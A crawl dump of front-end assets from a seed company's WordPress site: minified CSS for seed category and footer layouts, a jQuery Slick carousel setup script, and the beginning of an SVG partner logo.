.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-cat-semillas .sem-frase .container .sem-frase-info{display:inline;position:relative;padding:0px 43px}.page-cat-semillas .sem-frase .container .sem-frase-info p{font-size:25px;color:#012A6E;font-weight:400;line-height:36px}.page-cat-semillas .sem-frase .container .sem-frase-info p strong{font-weight:700}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero{color:#E45D0F;font-size:25px;position:absolute}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero:last-child{right:0;bottom:0}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero:first-child{top:0;left:0}.page-cat-semillas .grid-cat{padding:100px 0px;background:#FBFCFF}.page-cat-semillas .grid-cat .c-grid{display:-ms-grid;display:grid;-ms-grid-columns:(calc(33.333% - 3.5rem*2/3))[3];grid-template-columns:repeat(3, calc(33.333% - 3.5rem*2/3));row-gap:3.5rem;-webkit-column-gap:3.5rem;column-gap:3.5rem;max-width:1122px}.page-cat-semillas .grid-cat .c-grid .c-grid-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:20px}.page-cat-semillas .grid-cat .c-grid .c-grid-item .imagen{width:280px;height:280px}.page-cat-semillas .grid-cat .c-grid .c-grid-item .imagen img{height:100%;width:100%}.page-cat-semillas .grid-cat .c-grid .c-grid-item h2{font-size:18px;font-weight:600;padding:0px 30px;margin-top:20px;text-align:center;margin-bottom:20px;color:#333435}@media screen and (max-width: 1000px){.semilla-detalle .cat-wrpaper .sem-list-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info{width:100%;padding-left:0px;margin-top:40px}}@media screen and (max-width: 1023px){.page-cat-semillas .cat-wrpaper .sem-list-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem{width:220px;height:220px}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background .caja{width:220px;height:220px}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-imagem .imagen{width:220px;height:220px}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-info{width:calc(100% - 220px);padding-right:0px;padding-left:40px}.page-cat-semillas .grid-cat{padding:80px 0px}.page-cat-semillas .grid-cat .c-grid .c-grid-item .imagen{width:180px;height:180px}.page-cat-semillas .grid-cat .c-grid .c-grid-item h2{padding:0px 5px}.semilla-detalle .cat-wrpaper .sem-list-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem{width:400px;height:400px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background .caja{width:400px;height:400px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .imagen{width:400px;height:400px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info{width:100%;padding-left:0px;margin-top:40px}}@media screen and (max-width: 500px){.page-cat-semillas .cat-wrpaper .sem-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-cat-semillas .cat-wrpaper .sem-list-item .sem-item-info{width:100%;padding-left:0px;margin-top:40px}.page-cat-semillas .cate-detacada.taxonomy .cat-wrpaper .sem-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-cat-semillas .cate-detacada.taxonomy .cat-wrpaper .sem-list-item .sem-item-info{width:100%;padding-left:0px;margin-top:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.page-cat-semillas .sem-frase .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.page-cat-semillas .sem-frase .container .sem-frase-info{display:inline;position:relative;padding:0px 43px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.page-cat-semillas .sem-frase .container .sem-frase-info p{padding:0px !important;text-align:center}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero{font-size:22px}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero:last-child{left:50%;bottom:-48px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.page-cat-semillas .sem-frase .container .sem-frase-info i.icon-quote-hero:first-child{top:-25px;left:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.page-cat-semillas .grid-cat{padding:80px 0px}.page-cat-semillas .grid-cat .c-grid{-ms-grid-columns:(calc(100%))[1];grid-template-columns:repeat(1, calc(100%));row-gap:4rem;-webkit-column-gap:0;column-gap:0}.page-cat-semillas .grid-cat .c-grid .c-grid-item{margin-bottom:0px}.page-cat-semillas .grid-cat .c-grid .c-grid-item .imagen{width:220px;height:220px}.page-cat-semillas .grid-cat .c-grid .c-grid-item h2{margin-top:20px;padding:0px}.semilla-detalle .cat-wrpaper .sem-list-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem{width:300px;height:300px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background .caja{width:300px;height:200px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .imagen{width:300px;height:300px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info{width:100%;padding-left:0px;margin-top:40px}}.semilla-detalle .cat-wrpaper{padding-bottom:60px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .sem-background .caja{width:80%;height:80%}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-imagem .imagen{width:300px;height:300px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info{padding-right:0px !important}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info h3{font-size:18px;font-weight:600;margin-bottom:20px;color:#333435}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info ul{position:relative;margin-bottom:20px}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info ul li{position:relative;padding-left:30px;margin-top:20px;line-height:24px;font-size:15px;font-weight:400;letter-spacing:0px;color:#7a7a7a}.semilla-detalle .cat-wrpaper .sem-list-item .sem-item-info ul li::before{content:'\f058';font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;position:absolute;top:2px;left:0;color:#E45D0F}.related-seeds{position:relative;background:#FBFCFF;padding:80px 0px}.related-seeds .all-seeds-header{margin-bottom:30px}.related-seeds .all-seeds-header p{font-size:18px;font-weight:600;color:#333435;margin-bottom:5px}.related-seeds .all-seeds-header h1{font-size:28px;color:#012A6E;text-transform:uppercase}.related-seeds .all-seeds-list .c-grid-item{padding:0px 10px;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.related-seeds .all-seeds-list .c-grid-item .imagen{width:200px;height:200px;margin-bottom:20px}.related-seeds .all-seeds-list .c-grid-item .imagen img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.related-seeds .all-seeds-list .c-grid-item h2{font-size:18px;font-weight:400;color:#012A6E;margin-bottom:20px}.related-seeds .all-seeds-list .slick-prev,.related-seeds .all-seeds-list .slick-next{border-radius:2px;height:45px;width:45px;background:transparent;color:#012A6E;display:block !important}.related-seeds .all-seeds-list .slick-prev::before,.related-seeds .all-seeds-list .slick-next::before{color:#012A6E;font-size:24px;left:33%;top:calc(50% - 13px);opacity:1}.related-seeds .all-seeds-list .slick-next{right:-60px}.related-seeds .all-seeds-list .slick-prev{left:-60px}.related-seeds .all-seeds-list .slick-dots{bottom:0;position:relative !important}.related-seeds .all-seeds-list .slick-dots li button::after{border:2px solid #d1d6e4}.related-seeds .all-seeds-list .slick-dots li.slick-active button{background:#E45D0F}.related-seeds .all-seeds-list .slick-dots li.slick-active button::after{border:2px solid #E45D0F}.related-seeds .all-seeds-list:hover .slick-prev,.related-seeds .all-seeds-list:hover .slick-next{display:inline-block !important}.page-intro-seed .intro-seed{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:50px 0px;position:relative}.page-intro-seed .intro-seed .seed-img{width:45px;height:45px;margin-right:25px}.page-intro-seed .intro-seed .seed-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-intro-seed .intro-seed h3{color:#012A6E;font-size:20px;margin-right:25px}.page-intro-seed .intro-seed::before{content:"";position:absolute;width:280px;height:1px;background:#eaeaea;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width: 800px){.related-seeds .all-seeds-list .slick-next{right:0px}.related-seeds .all-seeds-list .slick-prev{left:0px}}@media screen and (max-width: 500px){.related-seeds .all-seeds-list .c-grid-item h2{margin-bottom:20px;padding:0px 20px}.related-seeds .all-seeds-list .slick-dots{bottom:-30px}.page-intro-seed .intro-seed{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid  #eaeaea}.page-intro-seed .intro-seed .seed-img{margin-right:0px;margin-bottom:20px}.page-intro-seed .intro-seed h3{margin-right:0px;margin-bottom:25px}.page-intro-seed .intro-seed::before{display:none}}footer{position:relative}footer .foo-wrapper .foo-info{background:#F2F4F8;padding:70px 0px}footer .foo-wrapper .foo-info .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}footer .foo-wrapper .foo-info .container .foo-info-emp{width:450px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .foo-wrapper .foo-info .container .foo-info-emp .img{width:150px;height:auto}footer .foo-wrapper .foo-info .container .foo-info-emp .img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}footer .foo-wrapper .foo-info .container .foo-info-emp p{color:#012a6ebd;font-size:20px;width:calc(100% - 150px);padding-left:25px;line-height:27px;font-weight:400}footer .foo-wrapper .foo-info .container .foo-info-locacion{width:calc(100% - 450px);padding-left:60px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#012a6ebd}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows a{color:#012a6ebd}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col{width:50%}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:25px;position:relative}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group i{margin-right:10px;margin-top:5px;font-size:20px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group i.icon-i{font-size:25px;margin-top:0px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group p{font-size:15px;line-height:24px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group p.phone{font-size:20px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .lo-col-group:last-child{margin-bottom:0px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .foo-redes-sociales{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .foo-redes-sociales i{margin-top:0px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .foo-redes-sociales h4{font-size:16px;font-weight:bold;text-transform:uppercase;margin-right:20px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .foo-redes-sociales a{margin:0px 6px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col .foo-redes-sociales a:hover{color:#E45D0F}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col:first-child{padding-right:15px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col:last-child{padding-left:15px}footer .foo-wrapper .foo-info-menu{padding:80px 0px;background:#012A6E}footer .foo-wrapper .foo-info-menu .foo-menu-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item{padding:0px 10px;width:25%}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li{position:relative;margin:25px 0px;padding-left:16px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li a{color:#B0C5FC;display:inline-block;font-size:16px;font-weight:300}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li.icon-libro{padding-left:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li.icon-libro a img{margin-right:10px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item h3{color:#B0C5FC;font-size:16px;text-transform:uppercase}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li a:hover{color:#E45D0F}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li:hover::before{background:#E45D0F}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item li::before{position:absolute;content:'';background:#B0C5FC;width:6px;height:6px;border-radius:50%;top:9px;left:0}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item .rr-ss-footer{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:25px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item .rr-ss-footer a{color:#B0C5FC;margin-right:22px;font-size:19px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item>li:first-child{margin-top:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item>li:last-child{margin-bottom:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item>li>a,footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item>ul>li>a{text-transform:uppercase;font-size:14px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item:first-child{padding-left:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item:last-child{padding-right:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item .icon-libro::before{display:none}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2 li{margin:0px}footer .foo-wrapper .foo-info-menu .footer-new ul{width:75% !important;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}footer .foo-wrapper .foo-info-menu .footer-new ul li{width:33.33%;margin-top:33px !important}footer .foo-wrapper .foo-info-menu .footer-new ul li:nth-child(1),footer .foo-wrapper .foo-info-menu .footer-new ul li:nth-child(2),footer .foo-wrapper .foo-info-menu .footer-new ul li:nth-child(3){margin-top:0px !important}footer .foo-wrapper .foo-info-menu .footer-new .logo-represent{width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .foo-wrapper .foo-info-menu .footer-new .logo-represent h3{text-transform:uppercase;font-size:14px;color:#B0C5FC;display:inline-block;font-weight:300;margin-bottom:15px;text-align:center}footer .foo-wrapper .foo-info-menu .footer-new .logo-represent .logo-re{width:88px;height:48px}footer .foo-wrapper .foo-info-menu .footer-new .logo-represent .logo-re img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.footer-copyright{background:#E45D0F;padding:20px 0px}.footer-copyright .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-copyright .row .col{width:50%;color:#FFE2D1}.footer-copyright .row .col p,.footer-copyright .row .col a{color:#FFE2D1;font-weight:400;font-size:14px;display:inline-block}.footer-copyright .row .col.text-right a{font-size:13px}@media screen and (max-width: 1024px){footer .foo-wrapper .foo-info{padding:50px 0px}footer .foo-wrapper .foo-info .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .foo-wrapper .foo-info .container .foo-info-emp{width:80%;margin-bottom:60px}footer .foo-wrapper .foo-info .container .foo-info-emp .img{width:auto !important}footer .foo-wrapper .foo-info .container .foo-info-locacion{padding-left:0px;width:100%;padding:0px 20px}footer .foo-wrapper .foo-info-menu{padding:50px 0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item{width:50%}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2{-ms-flex-wrap:wrap;flex-wrap:wrap}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2 li{margin:20px 0}}@media screen and (max-width: 500px){footer .foo-wrapper .foo-info{padding:50px 0px}footer .foo-wrapper .foo-info .container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .foo-wrapper .foo-info .container .foo-info-emp{width:100%;margin-bottom:40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}footer .foo-wrapper .foo-info .container .foo-info-emp .img{width:170px;margin:auto;margin-bottom:20px}footer .foo-wrapper .foo-info .container .foo-info-emp p{padding-left:0px;width:100%;text-align:center;margin-top:7px;font-size:22px;padding:0px 16px;line-height:32px;margin-bottom:20px}footer .foo-wrapper .foo-info .container .foo-info-locacion{padding-left:0px;width:100%;padding:0px 20px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col{width:100%}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col:last-child{padding-left:0px}footer .foo-wrapper .foo-info .container .foo-info-locacion .lo-rows .lo-col:first-child{margin-bottom:25px}footer .foo-wrapper .foo-info-menu{padding:50px 0px}footer .foo-wrapper .foo-info-menu .foo-menu-row{-ms-flex-wrap:wrap;flex-wrap:wrap}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item{width:100%;margin-bottom:50px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0px 20px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2 li{margin:0px;margin-bottom:20px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item.menu-v2 li:last-child{margin-bottom:0px}footer .foo-wrapper .foo-info-menu .foo-menu-row .foo-menu-item:last-child{margin-bottom:0px}footer .foo-wrapper .foo-info-menu .footer-new{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}footer .foo-wrapper .foo-info-menu .footer-new ul{width:100% !important}footer .foo-wrapper .foo-info-menu .footer-new ul li{width:100%;margin-top:0px !important}footer .foo-wrapper .foo-info-menu .footer-new .logo-represent{width:100%}.footer-copyright{padding:10px 0px}}
/*# sourceMappingURL=estilo.css.map */

--- FILE ---
content_type: text/css
request_url: https://lifeseedlatam.com/wp-content/themes/lifeseed/css/extra.css?ver=1.0.0
body_size: 268
content:
 .val-item-info ul{
	position: relative;
	margin-bottom: 20px;
}
 .val-item-info ul li{
	position: relative;
    padding-left: 30px;
    margin-top: 20px;
    line-height: 24px;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0px;
    color: #7a7a7a;
}
.val-item-info ul li::before{
 	content: '\f058';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 18px;
    position: absolute;
    top: 2px;
    left: 0;
    color: #E45D0F;
}

.val-item-info p+p{
	margin-bottom: 10px;
}
                    

--- FILE ---
content_type: application/javascript
request_url: https://lifeseedlatam.com/wp-content/themes/lifeseed/js/slider.js?ver=1.0.0
body_size: 3998
content:
$(document).ready(function(){
    $('.home-slider').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
        dots: true,
        fade: true,
        cssEase: 'linear',
        responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: true,
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false
              }
            },
            {
              breakpoint: 480,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false
              }
            }
        ]
    });
});

//Slider Noticias
$(document).ready(function(){
  $('.new-list').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      dots: true,
      fade: true,
      cssEase: 'linear',
      responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true,
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          }
      ]
  });
});



//GALERIA
//======================================
$(document).ready(function(){
  $('.ls-galeria-list').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 7000,
      dots: true,
      fade: true,
      cssEase: 'linear',
      responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true,
            }
          },
          {
            breakpoint: 600,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          }
      ]
  });
});


//MÁS NOTICIAS
//======================================
$(document).ready(function(){
  $('.sliderNewMas').slick({
      infinite: true,
      slidesToShow: 2,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      dots: true,
      responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1,
              dots: true,
            }
          },
          {
            breakpoint: 700,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          }
      ]
  });
});


//MÁS SEMILLAS
//======================================
$(document).ready(function(){
  $('.allSeedSlider').slick({
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      dots: true,
      responsive: [
          {
            breakpoint: 1024,
            settings: {
              slidesToShow: 3,
              slidesToScroll: 1,
              dots: true,
            }
          },
          {
            breakpoint: 700,
            settings: {
              slidesToShow: 2,
              slidesToScroll: 1,
              dots: true
            }
          },
          {
            breakpoint: 480,
            settings: {
              slidesToShow: 1,
              slidesToScroll: 1,
              dots: true
            }
          }
      ]
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://lifeseedlatam.com/wp-content/uploads/2021/08/logo-representante-exclusivo-a-y-v-seeds.svg
body_size: 12929
content:
<?xml version="1.0" encoding="utf-8"?>

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="88" height="48" viewBox="0 0 88 48">
  <defs>
    <clipPath id="clip-path">
      <path id="Trazado_1438" data-name="Trazado 1438" d="M171.253,480.369c.508-6.093-5.32-16.354-16.362-17.659-.254,6.41,3.738,17.971,16.362,17.659" transform="translate(-154.88 -462.71)" fill="#b0c5fc"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Trazado_1441" data-name="Trazado 1441" d="M257.974,480.369c12.624.312,16.616-11.249,16.362-17.659-11.042,1.3-16.87,11.566-16.362,17.659" transform="translate(-257.944 -462.71)" fill="#b0c5fc"/>
    </clipPath>
    <clipPath id="clip-logo-representante-exclusivo-a-y-v-seeds">
      <rect width="88" height="48"/>
    </clipPath>
  </defs>
  <g id="logo-representante-exclusivo-a-y-v-seeds" clip-path="url(#clip-logo-representante-exclusivo-a-y-v-seeds)">
    <g id="AV-Seeds" transform="translate(0.015)">
      <g id="Grupo_1474" data-name="Grupo 1474" transform="translate(17.319 39.02)">
        <path id="Trazado_1429" data-name="Trazado 1429" d="M125.746,709.4l-1.96,2.2q-.1-.063-.268-.176a14.685,14.685,0,0,0-1.751-1.055,3.531,3.531,0,0,0-1.583-.377,1.233,1.233,0,0,0-.612.176q-.31.176-.31.389,0,.377.528.6a12.778,12.778,0,0,0,1.717.528q.971.238,1.625.439a6.63,6.63,0,0,1,1.265.54,2.988,2.988,0,0,1,.989.86,2.075,2.075,0,0,1,.377,1.25,1.808,1.808,0,0,1-.411,1.13,3.58,3.58,0,0,1-1.114.917,6.326,6.326,0,0,1-1.592.6,7.789,7.789,0,0,1-1.826.214,8.376,8.376,0,0,1-2.513-.377,15.091,15.091,0,0,1-2.48-1.042l1.994-2.123q.553.44,1.039.779a10.82,10.82,0,0,0,1.055.647,6.253,6.253,0,0,0,1.206.5,4.47,4.47,0,0,0,1.273.188,1.523,1.523,0,0,0,.754-.169.549.549,0,0,0,.3-.509q0-.364-.544-.6a15.626,15.626,0,0,0-1.768-.571q-.989-.264-1.617-.471a7.545,7.545,0,0,1-1.231-.534,3.061,3.061,0,0,1-.972-.8,1.731,1.731,0,0,1-.368-1.1,2.036,2.036,0,0,1,.335-1.124,2.964,2.964,0,0,1,.93-.9,4.747,4.747,0,0,1,1.4-.578,7.018,7.018,0,0,1,1.709-.2,6.007,6.007,0,0,1,1.458.188,7.827,7.827,0,0,1,1.424.5l.486-.49Z" transform="translate(-115.827 -708.658)" fill="#b0c5fc"/>
        <path id="Trazado_1430" data-name="Trazado 1430" d="M193.761,712.257h1.206v2.336h-1.206v-.552h-3.016v3.479h.536a5.014,5.014,0,0,0,1.843-.264.981.981,0,0,0,.637-.992h1.206V718.5h-8.612v-.979h.771V710.9h-.771v-.979h8.612V711.7h-1.206v-.427a5.262,5.262,0,0,0-2.01-.377h-1v1.984h3.016Z" transform="translate(-175.131 -709.72)" fill="#b0c5fc"/>
        <path id="Trazado_1431" data-name="Trazado 1431" d="M258.079,712.257h1.206v2.336h-1.206v-.552h-3.016v3.479h.536a5.012,5.012,0,0,0,1.843-.264.981.981,0,0,0,.637-.992h1.206V718.5h-8.612v-.979h.771V710.9h-.771v-.979h8.612V711.7h-1.206v-.427a5.262,5.262,0,0,0-2.01-.377h-1.005v1.984h3.016Z" transform="translate(-229.212 -709.72)" fill="#b0c5fc"/>
        <path id="Trazado_1432" data-name="Trazado 1432" d="M315.529,710.9h-.771v-.979h4.775a9.869,9.869,0,0,1,2.446.283,6.128,6.128,0,0,1,1.918.829,3.806,3.806,0,0,1,1.248,1.35,3.735,3.735,0,0,1,.436,1.809,3.653,3.653,0,0,1-1.592,3.209,7.631,7.631,0,0,1-4.39,1.1h-4.926v-.979h.855Zm3.619,6.618a2.97,2.97,0,0,0,1.424-.308,2.231,2.231,0,0,0,.871-.8,3.184,3.184,0,0,0,.41-1.067,6.4,6.4,0,0,0,.109-1.2,6.735,6.735,0,0,0-.109-1.268,2.692,2.692,0,0,0-.41-1.011,2.036,2.036,0,0,0-.863-.7,3.453,3.453,0,0,0-1.433-.257Z" transform="translate(-283.025 -709.72)" fill="#b0c5fc"/>
